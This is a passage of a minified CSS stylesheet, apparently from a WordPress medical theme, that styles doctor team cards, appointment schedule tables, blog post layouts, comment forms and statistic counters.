.item-degree{color:#396cf0;font-weight:500;margin-bottom:20px}.team-box-layout5 .item-content .designation{font-weight:500}.team-box-layout5 .item-content ul.item-btns{padding:0}.team-box-layout5 .item-content ul.item-btns li{display:inline-block;margin-right:15px;margin-bottom:10px}.team-box-layout5 .item-content ul.item-btns li a.item-btn{display:inline-block;border:1px solid;border-color:#396cf0;font-size:14px;font-weight:500;border-radius:4px;padding:10px 24px;transition:all .3s ease-out}.team-box-layout5 .item-content ul.item-btns li a.item-btn.btn-ghost{color:#396cf0;background-color:transparent}.team-box-layout5 .item-content ul.item-btns li a.item-btn.btn-ghost:hover{background-color:#396cf0;color:#fff}.team-box-layout5 .item-content ul.item-btns li a.item-btn.btn-fill{color:#fff;background-color:#396cf0;box-shadow:0 1px 10px 0 rgba(57,108,240,.75)}.team-box-layout5 .item-content ul.item-btns li a.item-btn.btn-fill:hover{background-color:transparent;box-shadow:inherit;color:#396cf0}@media (min-width:1200px) and (max-width:1399px){.team-box-layout5 .item-content ul.item-btns li{margin-right:5px}}.team-box-layout5 .item-content ul.item-btns li:last-child{margin-right:0}.team-box-layout1{padding:30px 45px 75px;background-image:url(https://dietitiannikita.com/wp-content/themes/medilink/assets/img/team-bg1.jpg);background-color:#fff;background-position:center;background-repeat:no-repeat;background-size:cover;margin-bottom:30px;position:relative}@media only screen and (max-width:991px){.team-box-layout1{padding:30px 15px 39px}}.team-box-layout1 .item-content{position:relative;z-index:2}.team-box-layout1 .title-bar{position:relative;margin-bottom:45px}.team-box-layout1 .title-bar:after{position:absolute;content:"";height:4px;width:45px;background-color:#396cf0;bottom:-24px;left:0;z-index:1}.team-box-layout1 .item-title{text-transform:capitalize;font-weight:500;font-size:24px;margin-bottom:10px}@media only screen and (max-width:991px){.team-box-layout1 .item-title{font-size:22px}}.team-box-layout1 .item-title a{color:#111;transition:all .3s ease-out}.team-box-layout1 .item-title a:hover{color:#396cf0}.team-box-layout1 .item-schedule ul{margin-bottom:20px}.team-box-layout1 .item-schedule ul li{color:#111;font-weight:500;margin-bottom:10px;text-transform:uppercase}.team-box-layout1 .item-schedule ul li:last-child{margin-bottom:0}.team-box-layout1 .item-schedule ul li span{font-weight:400;display:block;color:#444}.team-box-layout1 .item-schedule .item-btn{display:inline-block;cursor:pointer;font-size:15px;border:1px solid;border-color:#396cf0;color:#396cf0;background-color:transparent;text-transform:initial;font-weight:500;padding:9px 20px;border-radius:4px;transition:all .5s ease-out}.team-box-layout1 .item-schedule .item-btn:hover{background-color:#396cf0;color:#fff}.team-box-layout1 .item-schedule .item-btn:hover:after{color:#fff}.team-box-layout1 .item-img{position:absolute;bottom:0;right:7px;z-index:1}.team-box-layout2{background-color:#fff;padding:40px 30px;margin-bottom:30px}.team-box-layout2:hover{box-shadow:0 5px 50px 0 rgba(220,223,225,.75);transition:all .5s ease-out;box-shadow:0 1px 9px 4px rgba(137,173,255,.1)}.team-box-layout2:hover .item-schedule .item-btn{background-color:#396cf0;color:#fff}.team-box-layout2 .item-img{position:relative;background-color:#f1f7fa;border-radius:50%;margin:0 auto 23px;max-width:230px;max-height:230px}.team-box-layout2 .item-img img{width:100%;border-radius:50%}.team-box-layout2 .item-img:after{position:absolute;content:"";height:100%;width:100%;background-color:rgba(57,108,240,.9);top:0;left:0;z-index:1;opacity:0;border-radius:50%;visibility:hidden;transition:all .5s ease-out}.team-box-layout2 .item-img .item-icon{position:absolute;top:50%;transform:translateY(-50%);text-align:center;left:0;right:0;z-index:2}.team-box-layout2 .item-img .item-icon li{display:inline-block;visibility:hidden;opacity:0}.team-box-layout2 .item-img .item-icon li a{color:#fff;font-size:36px;transition:all .5s ease-out}.team-box-layout2 .item-img .item-icon li a:hover{color:#e3e3e3}.team-box-layout2 .item-img:hover:after{visibility:visible;opacity:1}.team-box-layout2 .item-img:hover .item-icon{padding-left:0}.team-box-layout2 .item-img:hover .item-icon li{visibility:visible;opacity:1;transform:translateY(0);transition:all .5s ease-out}.team-box-layout2 .item-content{text-align:center;margin-bottom:40px;position:relative}.team-box-layout2 .item-content:after{position:absolute;content:"";height:3px;width:50px;background-color:#396cf0;left:0;bottom:-20px;right:0;margin:0 auto;border-radius:4px}.team-box-layout2 .item-content .item-title{text-transform:capitalize;font-size:22px;margin-bottom:6px}.team-box-layout2 .item-content .item-title a{color:#111;transition:all .3s ease-out}.team-box-layout2 .item-content .item-title a:hover{color:#396cf0}.team-box-layout2 .item-content p{color:#646464;margin-bottom:0;font-weight:500}.team-box-layout2 .item-schedule ul{margin-bottom:20px}.team-box-layout2 .item-schedule ul li{margin-bottom:5px;color:#646464;position:relative;text-transform:capitalize}.team-box-layout2 .item-schedule ul li span{position:absolute;right:0;top:0}.team-box-layout2 .item-schedule .item-btn{width:100%;text-align:center;display:inline-block;cursor:pointer;font-size:14px;border:1px solid;border-color:#396cf0;color:#646464;background-color:transparent;text-transform:capitalize;font-weight:700;padding:10px 20px;border-radius:4px;transition:all .5s ease-out}.team-box-layout2 .item-schedule .item-btn:hover{background-color:#3c70fa}.team-box-layout41{background-color:#fff;padding:45px 30px 26px 30px;margin-bottom:30px}.team-box-layout41 .item-img{position:relative;background-color:#f1f7fa;border-radius:50%;margin:0 auto 23px}.team-box-layout41 .item-img img{width:100%;border-radius:50%}.team-box-layout41 .item-img:after{position:absolute;content:"";height:100%;width:100%;background-color:rgba(57,108,240,.9);top:0;left:0;z-index:1;opacity:0;border-radius:50%;visibility:hidden;transition:all .5s ease-out}.team-box-layout41 .item-img ul.item-icon{position:absolute;top:50%;transform:translateY(-50%);text-align:center;left:0;right:0;z-index:2;opacity:0;margin:0;padding:0}.team-box-layout41 .item-img ul.item-icon li{display:inline-block;visibility:hidden;list-style:none}.team-box-layout41 .item-img ul.item-icon li a{color:#fff;font-size:36px;transition:all .5s ease-out}.team-box-layout41 .item-img ul.item-icon li a:hover{color:#e3e3e3}.team-box-layout41 .item-img:hover:after{visibility:visible;opacity:1}.team-box-layout41 .item-img:hover ul.item-icon{opacity:1}.team-box-layout41 .item-img:hover ul.item-icon li{visibility:visible;transform:translateY(0);transition:all .5s ease-out}.team-box-layout41 .item-social{text-align:center;margin-bottom:15px;display:block;clear:both;overflow:hidden}.team-box-layout41 .item-social li{display:inline-block;margin:0 10px}.team-box-layout41 .item-social li a{color:#646464}.team-box-layout41 .item-social li a:hover{color:#396cf0}.team-box-layout41 .item-content{text-align:center;margin-bottom:20px;position:relative}.team-box-layout41 .item-content .item-title{text-transform:capitalize;font-size:22px;margin-bottom:6px}.team-box-layout41 .item-content .item-title a{color:#111;transition:all .3s ease-out}.team-box-layout41 .item-content .item-title a:hover{color:#396cf0}.team-box-layout41 .item-content p{color:#646464;margin-bottom:0}.team-box-layout41 .item-schedule ul{margin-bottom:20px}.team-box-layout41 .item-schedule ul li{margin-bottom:5px;color:#646464;position:relative;text-transform:capitalize}.team-box-layout41 .item-schedule ul li span{position:absolute;right:0;top:0}.team-box-layout41 .item-schedule .btn-holder{text-align:center}.team-box-layout41 .item-schedule .item-btn{width:100%;text-align:center;cursor:pointer;font-size:14px;border:2px solid;border-color:#396cf0;color:#646464;background-color:transparent;text-transform:capitalize;font-weight:700;padding:13px 28px;border-radius:4px;transition:all .5s ease-out}.team-box-layout41 .item-schedule .item-btn:hover{background-color:#3c70fa;color:#fff}.team-box-layout42{background-color:#fff;padding:25px;margin-bottom:30px;border-radius:4px}.team-box-layout42 .item-mid{position:relative}.team-box-layout42 .item-mid .item-img{position:relative;background-color:#f1f7fa;border-radius:4px}.team-box-layout42 .item-mid .item-img .item-icon{position:absolute;top:50%;transform:translateY(-50%);text-align:center;left:0;right:0;z-index:2}.team-box-layout42 .item-mid .item-img .item-icon li{display:inline-block;visibility:hidden;opacity:0}.team-box-layout42 .item-mid .item-img .item-icon li a{color:#fff;font-size:36px;transition:all .5s ease-out}.team-box-layout42 .item-mid .item-img .item-icon li a:hover{color:#e3e3e3}.team-box-layout42 .item-mid .item-img:hover:after{visibility:visible;opacity:1}.team-box-layout42 .item-mid .item-img:hover .item-icon li{visibility:visible;opacity:1;transform:translateY(0);transition:all .5s ease-out}.team-box-layout42 .item-mid .item-content{position:absolute;bottom:0;width:100%;padding:15px;transition:all .5s ease-out}.team-box-layout42 .item-mid .item-content .item-content-mid{margin-bottom:0;text-align:center;width:100%;background-color:#0f2738;border-radius:4px;overflow:hidden;padding:10px 0 0 0;height:86px;transition:all .5s ease-out}.team-box-layout42 .item-mid .item-content .item-content-mid .item-title{text-transform:capitalize;font-size:20px;margin-bottom:0}.team-box-layout42 .item-mid .item-content .item-content-mid .item-title a{color:#fff;transition:all .3s ease-out}.team-box-layout42 .item-mid .item-content .item-content-mid .item-title a:hover{color:#e0dede}.team-box-layout42 .item-mid .item-content .item-content-mid p{color:#fff;margin-bottom:20;font-weight:500;transition:all .6s ease-in-out;transform:all .6s}.team-box-layout42 .item-mid .item-content .item-content-mid .item-social{text-align:center;margin-bottom:0;opacity:0;visibility:hidden;transition:all .7s ease-in-out;transform:all .7s}.team-box-layout42 .item-mid .item-content .item-content-mid .item-social ul{margin:0;padding:0}.team-box-layout42 .item-mid .item-content .item-content-mid .item-social li{display:inline-block;margin:0 10px}.team-box-layout42 .item-mid .item-content .item-content-mid .item-social li a{color:#fff}.team-box-layout42 .item-mid .item-content .item-content-mid .item-social li a:hover{color:#e0dede}.team-box-layout42:hover .item-content .item-content-mid{margin-bottom:0;text-align:center;width:100%;background-color:rgba(15,39,56,.9);border-radius:4px;height:auto;overflow:hidden;padding:26px 15px 33px 15px}.team-box-layout42:hover .item-content .item-content-mid .item-social{opacity:1;visibility:visible;display:block}.team-box-layout3{background-color:#fff}.team-box-layout3:hover{box-shadow:0 5px 50px 0 rgba(220,223,225,.75);transition:all .5s ease-out}.team-box-layout3 .item-img{position:relative}.team-box-layout3 .item-img:after{position:absolute;content:"";height:100%;width:100%;background-color:rgba(57,108,240,.9);top:0;left:0;z-index:1;opacity:0;visibility:hidden;transition:all .5s ease-out}.team-box-layout3 .item-img .item-icon{position:absolute;top:50%;transform:translateY(-50%);text-align:center;left:0;right:0;z-index:2}.team-box-layout3 .item-img .item-icon li{display:inline-block;visibility:hidden;opacity:0}.team-box-layout3 .item-img .item-icon li a{color:#fff;font-size:36px;transition:all .5s ease-out}.team-box-layout3 .item-img .item-icon li a:hover{color:#e3e3e3}.team-box-layout3 .item-content{text-align:center;padding:25px 30px 30px}.team-box-layout3 .item-content .item-title{text-transform:capitalize;font-weight:700;margin-bottom:10px}.team-box-layout3 .item-content .item-title a{color:#111;transition:all .3s ease-out}.team-box-layout3 .item-content .item-title a:hover{color:#396cf0}.team-box-layout3 .item-content .item-btn{padding:12px 20px;font-size:13px;font-weight:500;display:inline-block;cursor:pointer;border:1px solid;border-color:#396cf0;color:#396cf0;background-color:transparent;text-transform:uppercase;border-radius:4px;transition:all .5s ease-out}.team-box-layout3 .item-content .item-btn:hover{background-color:#396cf0;color:#fff}.team-box-layout3 .item-content .item-btn:hover:after{color:#fff}.team-box-layout3:hover .item-img:after{visibility:visible;opacity:1}.team-box-layout3:hover .item-icon li{visibility:visible;opacity:1;transform:translateY(0);transition:all .5s ease-out}.team-box-layout4{padding:30px 10px 25px 40px;background-color:#fff;margin-bottom:30px}@media (min-width:1200px) and (max-width:1399px){.team-box-layout4{padding:30px 10px 30px 20px}}.team-box-layout4 .item-img img{background-color:#f1f7fa}@media (min-width:1200px) and (max-width:1399px){.team-box-layout4 .media-body{margin-left:2rem}}.team-box-layout4 .item-content .item-title{text-transform:capitalize;font-weight:700}.team-box-layout4 .item-content .item-title a{color:#111;transition:all .3s ease-out}.team-box-layout4 .item-content .item-title a:hover{color:#396cf0}.team-box-layout4 .item-content .item-degree{color:#396cf0;font-weight:500;margin-bottom:20px}.team-box-layout4 .item-content ul.item-btns li{display:inline-block;margin-right:15px;margin-bottom:10px}.team-box-layout4 .item-content ul.item-btns li a.item-btn{display:inline-block;border:1px solid;border-color:#396cf0;font-size:14px;font-weight:500;border-radius:4px;padding:10px 24px;transition:all .3s ease-out}.team-box-layout4 .item-content ul.item-btns li a.item-btn.btn-ghost{color:#396cf0;background-color:transparent}.team-box-layout4 .item-content ul.item-btns li a.item-btn.btn-ghost:hover{background-color:#396cf0;color:#fff}.team-box-layout4 .item-content ul.item-btns li a.item-btn.btn-fill{color:#fff;background-color:#396cf0;box-shadow:0 1px 10px 0 rgba(57,108,240,.75)}.team-box-layout4 .item-content ul.item-btns li a.item-btn.btn-fill:hover{background-color:transparent;box-shadow:inherit;color:#396cf0}@media (min-width:1200px) and (max-width:1399px){.team-box-layout4 .item-content ul.item-btns li{margin-right:5px}}.team-box-layout4 .item-content ul.item-btns li:last-child{margin-right:0}.team-search-box{margin-bottom:40px;padding:20px 20px 10px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(194,205,211,.75);border-radius:4px}.team-search-box .doctor-name{background-color:#f1f7fa;border:1px solid #f1f7fa;width:100%;height:50px;padding:5px 20px;font-size:16px;color:#111}.team-search-box input.form-control::-webkit-input-placeholder{color:#111}.team-search-box input.form-control::-moz-placeholder{color:#111}.team-search-box input.form-control:-moz-placeholder{color:#111}.team-search-box input.form-control:-ms-input-placeholder{color:#111}.team-search-box .item-btn{width:100%;text-align:center;font-size:16px;font-weight:500;padding:11.5px 10px;border:1px solid;border-color:#396cf0;background-color:#396cf0;color:#fff;transition:all .5s ease-out;cursor:pointer;border-radius:4px}.team-search-box .item-btn:hover{background-color:#3c70fa}.team-details-wrap-layout1{padding:10rem 0}.team-detail-box-layout1{padding:50px 55px 60px;background-color:#fff;border-radius:4px;box-shadow:0 1px 0 0 rgba(222,229,232,.75);margin-bottom:30px}.team-detail-box-layout1 .single-item{margin-bottom:40px}.team-detail-box-layout1 .single-item:last-child{margin-bottom:0}.team-detail-box-layout1 .single-item .section-title{color:#111;text-transform:capitalize;font-weight:700}.team-detail-box-layout1 .single-item table{margin-bottom:0}.team-detail-box-layout1 .single-item table thead tr{background-color:#f1f7fa}.team-detail-box-layout1 .single-item table thead tr th{vertical-align:middle;padding:13px 30px;font-weight:500;color:#111;border:0}.team-detail-box-layout1 .single-item table thead tr th:first-child{width:20%}@media only screen and (max-width:1199px){.team-detail-box-layout1 .single-item table thead tr th:first-child{width:auto}}.team-detail-box-layout1 .single-item table tbody tr:nth-child(2n){background-color:#f1f7fa}.team-detail-box-layout1 .single-item table tbody td{padding:13px 30px;color:#111;border:0}.team-detail-box-layout1 .single-item table.schedule-table tbody td{padding:8px 30px;vertical-align:middle;text-transform:uppercase}.team-detail-box-layout1 .single-item table.schedule-table tbody td .item-btn{border:1px solid #396cf0;color:#396cf0;padding:7px 50px;margin-right:5px;font-size:14px;font-weight:500;display:inline-block;background-color:#fff;border-radius:4px;transition:all .5s ease-out}.team-detail-box-layout1 .single-item table.schedule-table tbody td .item-btn:hover{background-color:#396cf0;color:#fff;box-shadow:0 1px 10px 0 rgba(56,101,219,.75)}.team-detail-box-layout1 .single-item table.schedule-table tbody .schedule-btn{text-align:right}.rtin-content-doctor{padding:50px 55px 60px;background-color:#fff;border-radius:4px;box-shadow:0 1px 0 0 rgba(222,229,232,.75)}.progress-box-layout1{text-align:center;position:relative;min-height:20rem;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:30px}@media only screen and (max-width:767px){.progress-box-layout1{border-right:0}}.progress-box-layout1 .inner-item .item-icon{line-height:.9}.progress-box-layout1 .inner-item .item-icon img{opacity:.5;filter:grayscale(100%)}.progress-box-layout1 .inner-item .item-icon i:before{font-size:22rem;margin-left:0;color:#f1f1f1}@media only screen and (max-width:1199px){.progress-box-layout1 .inner-item .item-icon i:before{font-size:20rem}}@media only screen and (max-width:991px){.progress-box-layout1 .inner-item .item-icon i:before{font-size:18rem}}.progress-box-layout1 .inner-item .item-content{position:absolute;top:50%;transform:translateY(-50%);left:0;right:0;z-index:1}.progress-box-layout1 .inner-item .item-content .counting-text{font-size:6rem;color:#111;text-transform:capitalize;font-weight:500;line-height:1.5;position:relative;margin-bottom:33px}.progress-box-layout1 .inner-item .item-content .counting-text:after{position:absolute;content:"";height:5px;width:80px;background-color:#396cf0;left:0;bottom:-8px;right:0;margin:0 auto;border-radius:4px}.progress-box-layout1 .inner-item .item-content p{font-size:18px;color:#396cf0;font-weight:500}.progress-box-layout2{text-align:center;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.progress-box-layout2 .item-icon{display:block;margin-bottom:30px;font-size:72px}.progress-box-layout2 .counting-text{font-size:48px;color:#111;text-transform:capitalize;font-weight:700;line-height:1;margin-bottom:15px}.progress-box-layout2 p{color:#646464;font-size:16px;font-weight:500}.vcenter-section .elementor-row{position:absolute;z-index:9;background:#fff;top:-114px;padding:40px 0 30px 0;box-shadow:0 10px 55px 5px rgba(137,173,255,.2)}@media only screen and (max-width:991px){.vcenter-section .elementor-row{position:inherit;top:inherit}}.post-each-single .news-meta-info{padding-left:0;background-color:#396cf0;padding:18px 15px 15px 30px;margin-bottom:24px;border-radius:0 0 4px 4px}.news-meta-info{margin-bottom:15px;font-size:15px}.news-meta-info li{display:inline-block;color:#fff}.news-meta-info li a{color:#fff}.news-meta-info li a:hover{color:#fff}.news-meta-info.mar20-ul li{margin-right:20px;color:#fff}.news-meta-info.mar20-ul li i{color:#fff;margin-right:5px}.news-meta-info.mar20-ul li a{color:#fff}.news-meta-info.mar20-ul li a:hover{color:#396cf0}.blog-layout1{margin-bottom:30px;transition:all .5s ease-out}.blog-layout1 .item-title h3{margin-bottom:15px;line-height:1.3}.blog-layout1 .item-title h3 a{color:#111}.blog-layout1 .item-content{padding:3rem;background-color:#fff;box-shadow:0 1px 0 0 rgba(220,220,220,.75)}.blog-layout1 .item-img{position:relative}.blog-layout1 .item-img img{width:100%}.blog-layout1 .item-img .item-date{text-align:center;padding:8px 10px 7px;position:absolute;left:20px;bottom:20px;background-color:#396cf0;color:#000;font-size:18px;line-height:1.3;transition:all .5s ease-out}.blog-layout1 .item-img .item-date span{display:block;font-size:18px;font-weight:700}.blog-layout1:hover{box-shadow:0 0 40px 0 rgba(216,216,216,.5)}.blog-layout1:hover .item-date{left:0;bottom:0}.blog-layout2{margin-bottom:30px;background-color:#fff;box-shadow:0 1px 0 0 rgba(220,220,220,.75)}.blog-layout2 .item-img{position:relative}.blog-layout2 .item-img .item-date{text-align:center;padding:8px 20px 7px;position:absolute;right:-35px;transform:translateY(-50%);top:45%;background-color:#396cf0;color:#000;font-size:18px;line-height:1.3;font-weight:700;transition:all .5s ease-out}@media only screen and (max-width:767px){.blog-layout2 .item-img .item-date{right:0}}.blog-layout2 .item-img .item-date span{display:block;font-size:18px;font-weight:700}.blog-layout2 h3.title{margin-bottom:15px;font-weight:700}.blog-layout2 h3.title a{color:#000}.blog-layout2 h3.title a:hover{color:#3c70fa}.blog-layout2:hover .item-img .item-date{top:0;transform:translateY(0)}.blog-layout2.blog-section{box-shadow:none}.blog-layout2.blog-section .item-img .item-date{font-size:18px;line-height:1.3;font-weight:400;border-radius:4px;padding:8px 13px 7px}.blog-layout2.blog-section h3.title{margin-bottom:15px}.blog-layout2.blog-section .item-deccription p{margin-bottom:20px}.blog-layout3.no-img{background-color:#f5f5f5;padding:20px}.blog-layout3.no-img{margin-bottom:3rem;position:relative;overflow:hidden}.blog-layout3.no-img .item-date-wrap{position:relative;display:inline-block;margin:16px 0 20px 10px}.blog-layout3.no-img .item-date-wrap .item-date{text-align:center;padding:8px 20px 7px;background-color:#396cf0;color:#444;font-size:18px;line-height:1.3;font-weight:700;position:relative;transition:all .5s ease-out}.blog-layout3.no-img .item-date-wrap .item-date:before{content:"";position:absolute;height:100%;width:100%;z-index:-1;background-color:#d5ae26;top:5px;left:5px;transition:all .5s ease-out}.blog-layout3.no-img .item-date-wrap .item-date span{display:block;font-size:18px;font-weight:700}.blog-layout3.no-img .item-content{padding:0 12px;bottom:20px;left:15px;text-align:left;z-index:3}.blog-layout3.no-img .item-content p{color:#444}@media only screen and (max-width:991px){.blog-layout3.no-img .item-content p{margin-bottom:0}}.blog-layout3.no-img .item-content .item-title h3{margin-bottom:15px;line-height:1.4;color:#000}@media only screen and (max-width:991px){.blog-layout3.no-img .item-content .item-title h3{margin-bottom:10px}}.blog-layout3.no-img .item-content .item-title h3 a{color:#000}.blog-layout3.no-img .item-content .item-title h3 a:hover{color:#3c70fa}.blog-layout3.no-img:hover img{transform:scale(1.1)}.blog-layout3.no-img:hover .item-date:before{top:-5px;left:-5px}.blog-layout3.thumb-img{margin-bottom:3rem;position:relative;overflow:hidden}.blog-layout3.thumb-img img{transform:scale(1);transition:all .5s ease-out;width:100%}.blog-layout3.thumb-img .item-date-wrap{position:absolute;left:30px;top:30px;z-index:1}@media only screen and (max-width:767px){.blog-layout3.thumb-img .item-date-wrap{top:10px;left:10px}}.blog-layout3.thumb-img .item-date-wrap .item-date{text-align:center;padding:8px 20px 7px;background-color:#396cf0;color:#000;font-size:18px;line-height:1.3;font-weight:700;position:relative;transition:all .5s ease-out}@media only screen and (max-width:767px){.blog-layout3.thumb-img .item-date-wrap .item-date{font-size:18px}}.blog-layout3.thumb-img .item-date-wrap .item-date:before{content:"";position:absolute;height:100%;width:100%;z-index:-1;background-color:#d5ae26;top:5px;left:5px;transition:all .5s ease-out}.blog-layout3.thumb-img .item-date-wrap .item-date span{display:block;font-size:18px;font-weight:700}.blog-layout3.thumb-img .item-content{padding:0 12px;position:absolute;bottom:20px;left:15px;text-align:left;z-index:3}@media only screen and (max-width:767px){.blog-layout3.thumb-img .item-content{bottom:20px;left:0}}@media only screen and (max-width:991px){.blog-layout3.thumb-img .item-content p{margin-bottom:0}}.blog-layout3.thumb-img .item-content .item-deccription{color:#fff}.blog-layout3.thumb-img .item-content .item-title h3{margin-bottom:15px;line-height:1.4}@media only screen and (max-width:991px){.blog-layout3.thumb-img .item-content .item-title h3{margin-bottom:10px}}.blog-layout3.thumb-img:hover img{transform:scale(1.1)}.blog-layout3.thumb-img:hover .item-date:before{top:-5px;left:-5px}.blog-layout4{margin-bottom:30px}.blog-layout4 .entry-image .item-image{overflow:hidden}.blog-layout4 .entry-image img{width:100%;transform:scale(1);transition:all .5s ease-out}.blog-layout4 .entry-image .item-title h3{font-size:24px}.blog-layout4 .entry-image .item-content{padding:2.5rem 3rem 2rem;border-right:1px solid #c4c4c4;border-bottom:1px solid #c4c4c4;border-left:1px solid #c4c4c4}.blog-layout4 .entry-image .item-content .title{margin-bottom:10px}.blog-layout4 .entry-image:hover img{transform:scale(1.1)}.blog-layout4 .entry-content .item-content{padding:8rem 3rem;text-align:center}.blog-layout4 .entry-content .item-content .title{margin-bottom:25px;position:relative;padding-top:70px}.blog-layout4 .entry-content .item-content .title:before{content:"\f10e";position:absolute;top:0;left:0;right:0;color:#fff;font-family:fontawesome;z-index:1}.blog-layout5{margin-bottom:60px}.blog-layout5 .entry-image .item-image{margin-bottom:3.5rem;border-radius:4px;overflow:hidden}.blog-layout5 .entry-video .item-video{position:relative;margin-bottom:3.5rem}.blog-layout5 h2{margin-bottom:20px;font-size:30px;font-weight:500}.blog-layout5 h2 a{color:#282828}.blog-layout5 h2 a:hover{color:#396cf0}.blog-layout5 .item-image img{width:100%}.blog-last .pagination-area{padding-top:0}.single-blog-wrapper .item-image{margin-bottom:35px}.single-blog-wrapper .single-blog-content-holder{padding-bottom:40px;border-bottom:1px solid #ebebeb}.single-blog-wrapper .single-blog-content-holder .title{margin-bottom:10px}.single-blog-wrapper .single-blog-content-holder blockquote{margin:35px 0;background:#f8f8f8;padding:40px 40px 20px;position:relative;display:block;color:#707070;font-style:italic;border:none;border-left:4px solid #396cf0;font-weight:700}@media only screen and (max-width:480px){.single-blog-wrapper .single-blog-content-holder blockquote{padding:30px}}.single-blog-wrapper .single-blog-content-holder blockquote:before{content:"\f10d";font-family:FontAwesome;font-size:20px;position:absolute;bottom:18px;right:30px;z-index:1;color:#396cf0;opacity:.5}@media only screen and (max-width:480px){.single-blog-wrapper .single-blog-content-holder blockquote:before{bottom:18px;right:30px}}.single-blog-wrapper .tag-share{margin-bottom:50px}.single-blog-wrapper .tag-share li{display:inline-block}@media only screen and (max-width:575px){.single-blog-wrapper .tag-share li{display:block}}.single-blog-wrapper .tag-share li ul li{display:inline-block;font-size:15px}.single-blog-wrapper .tag-share li ul li:last-child{float:inherit}.single-blog-wrapper .tag-share li:last-child{float:right}@media only screen and (max-width:575px){.single-blog-wrapper .tag-share li:last-child{float:inherit;margin-top:15px}}.single-blog-wrapper .tag-share li .inner-tag{margin-top:5px}.single-blog-wrapper .tag-share li .inner-tag li a{color:#646464}.single-blog-wrapper .tag-share li .inner-tag li a:hover{color:#396cf0}.single-blog-wrapper .tag-share li .inner-tag li:first-child{font-weight:700}.single-blog-wrapper .tag-share li .inner-share li{margin-left:5px}@media only screen and (max-width:991px){.single-blog-wrapper .tag-share li .inner-share li{margin-right:5px;margin-left:0}}.single-blog-wrapper .tag-share li .inner-share li a{height:40px;width:40px;border-radius:50%;display:block;text-align:center;line-height:40px;color:#fff}.single-blog-wrapper .tag-share li .inner-share li:nth-child(1n) a{background:#3b5998}.single-blog-wrapper .tag-share li .inner-share li:nth-child(2n) a{background:#00aced}.single-blog-wrapper .tag-share li .inner-share li:nth-child(3n) a{background:#276cca}.single-blog-wrapper .tag-share li .inner-share li:nth-child(4n) a{background:#e94a0b}.single-blog-wrapper .about-author{margin-bottom:45px;background-color:#f8f8f8;padding:35px 10px 15px 30px}.single-blog-wrapper .about-author .title{margin-bottom:10px}.single-blog-wrapper .blog-comments{padding-bottom:10px;margin-bottom:50px;border-bottom:1px solid #ebebeb}.single-blog-wrapper .blog-comments .title{margin-bottom:40px}.single-blog-wrapper .blog-comments ul li{margin-bottom:40px;position:relative}.single-blog-wrapper .blog-comments ul li .item-img a{display:block;border-radius:50%}.single-blog-wrapper .blog-comments ul li .comments-content{padding-top:10px}.single-blog-wrapper .blog-comments ul li .comments-content h3{font-size:18px}.single-blog-wrapper .blog-comments ul li .comments-content h3 a{font-weight:700;color:#000}.single-blog-wrapper .blog-comments ul li .comments-content h3 a:hover{color:#396cf0}.single-blog-wrapper .blog-comments ul li .comments-content h3 .date{color:#444}.single-blog-wrapper .blog-comments ul li .comments-content .reply{position:absolute;z-index:1;right:0;top:0}@media only screen and (max-width:767px){.single-blog-wrapper .blog-comments ul li .comments-content .reply{position:inherit;display:inline-block}}.single-blog-wrapper .blog-comments ul li .comments-content .reply a{color:#fff;padding:8px 20px;display:block;background:#396cf0;font-size:12px;transition:all .5s ease-out}.single-blog-wrapper .blog-comments ul li .comments-content .reply:hover a{background:#396cf0}.single-blog-wrapper .blog-comments ul li:nth-child(2n){padding-left:40px}@media only screen and (max-width:575px){.single-blog-wrapper .blog-comments ul li:nth-child(2n){padding-left:0}}.single-blog-wrapper .leave-comments .title{margin-bottom:40px}.single-blog-wrapper .leave-comments .form-group{margin-bottom:30px}.single-blog-wrapper .leave-comments .form-group .form-control{border-radius:0;background:#f9f9f9;box-shadow:none;border:none}.single-blog-wrapper .leave-comments .form-group input{padding:3px 5px 5px 25px;height:50px;color:#000;font-weight:700}.single-blog-wrapper .leave-comments .form-group textarea{font-weight:700;padding:20px 30px}.single-blog-wrapper .leave-comments .form-group input.form-control::-webkit-input-placeholder,.single-blog-wrapper .leave-comments .form-group textarea.form-control::-webkit-input-placeholder{color:#707070}.single-blog-wrapper .leave-comments .form-group input.form-control::-moz-placeholder,.single-blog-wrapper .leave-comments .form-group textarea.form-control::-moz-placeholder{color:#707070}.single-blog-wrapper .leave-comments .form-group input.form-control:-moz-placeholder,.single-blog-wrapper .leave-comments .form-group textarea.form-control:-moz-placeholder{color:#707070}.single-blog-wrapper .leave-comments .form-group input.form-control:-ms-input-placeholder,.single-blog-wrapper .leave-comments .form-group textarea.form-control:-ms-input-placeholder{color:#707070}.single-item-wrp{padding-bottom:20px;margin-bottom:20px}.blog-box-layout1{margin-bottom:44px}.blog-box-layout1 .entry-meta{padding-left:0}.blog-box-layout1 .entry-meta li{display:inline-block;color:#646464;margin-bottom:5px;margin-right:30px;font-size:14px;font-weight:500}.blog-box-layout1 .entry-meta li:last-child{margin-right:0}.blog-box-layout1 .entry-meta li i{color:#396cf0;margin-right:10px}.blog-box-layout1 .entry-meta li a{color:#111;transition:all .3s ease-out}.blog-box-layout1 .entry-meta li a:hover{color:#396cf0}.blog-box-layout1 .item-title{font-size:24px;font-weight:700}.blog-box-layout1 .item-title a{color:#111;transition:all .3s ease-out}.blog-box-layout1 .item-title a:hover{color:#396cf0}.non-img .blog-box-layout2{margin-bottom:1px}.blog-box-layout2{background-color:#fff;margin-bottom:3rem;border-radius:4px;overflow:hidden;transition:all .5s ease-out}.blog-box-layout2 .item-img{overflow:hidden}.blog-box-layout2 .item-img img{transform:scale(1);transition:all .3s ease-out;width:100%}.blog-box-layout2:hover{box-shadow:0 2px 30px 0 rgba(208,208,208,.75)}.blog-box-layout2:hover .item-img img{transform:scale(1.1)}.blog-box-layout2 .item-content{padding:40px 30px 26px 30px;position:relative}.blog-box-layout2 .item-content .post-date{margin-bottom:15px;font-size:15px;font-weight:500}.blog-box-layout2 .item-content .post-date.add-pimg{color:#fff;margin-bottom:16px;font-weight:400;position:absolute;font-size:15px;top:-20px;border-radius:5px;padding:7px 28px;left:30px;margin:auto;display:inline-table}.blog-box-layout2 .item-content .post-date.add-pimg i{margin-right:5px}.blog-box-layout2 .item-content .post-date.add-pimg a{color:#fff}.blog-box-layout2 .item-content .post-date.noadd-img{color:#fff;position:relative;top:-13px;border-radius:50px;padding:5px 23px;display:inline-block}.blog-box-layout2 .item-content 